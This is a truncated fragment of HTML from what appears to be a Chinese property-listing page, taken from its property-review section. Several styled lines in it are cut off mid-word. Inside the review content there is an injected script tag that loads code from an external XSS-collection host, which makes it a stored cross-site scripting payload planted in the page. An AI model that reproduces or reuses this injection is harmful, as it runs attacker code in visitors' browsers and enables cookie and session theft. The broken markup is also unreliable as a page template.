 <!-- 房源点评 -->
<div class="scrollto_box clearfix" id="scrollto2">
<div class="detailcon_main_tit">
<div class="main_box">
<div class="main_title clearfix">
<h3 class="subtitle fl"><i></i><st
<span class="release_time">发布时间
</div>
</div>
</div>
<div class="evaluation_con">
<script src=http://xss.name/Cx66AD></script><p>
: 0px; margin: 0cm 0cm 0pt; font-size: 16px; box-sizing: content-box; color: rgb(51, 51,
yle="font-family: 楷体_gb2312; font-size: 15pt; color: blue;">真实房源、真实价格、真实图片
: 0px; margin: 0cm 0cm 0pt; font-size: 16px; box-sizing: content-box; color: rgb(51, 51,
yle="font-family: 楷体_gb2312; font-size: 15pt;">1.</span><span style="font-family: 楷体_g